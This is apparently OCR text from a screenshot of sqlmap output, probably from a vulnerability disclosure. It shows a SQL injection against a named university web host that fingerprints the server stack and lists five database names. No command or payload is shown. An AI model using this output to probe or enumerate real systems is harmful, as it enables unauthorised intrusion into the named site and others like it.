 web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.4.24
back-end DBMS: Microsoft SQL Server 2005
[17:37:40] [INFO] fetching database names
[17:37:41] [INFO] the SQL query used returns 5 entries
[17:37:42] [INFO] retrieved: "master"
[17:37:42] [INFO] retrieved: "model"
[17:37:43] [INFO] retrieved: "msdb"
[17:37:44] [INFO] retrieved: "st10284"
[17:37:44] [INFO] retrieved: "tempdb"
available databases [5]:
[*] master
[*] model
[*] msdb
[*] st10284
[*] tempdb
KALI LINUX™
[17:37:44] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/skch.nju.edu.cn'
www.wooyun.org
[*] shutting down at 17:37:44
"the quieter you become, the more you are able to hear"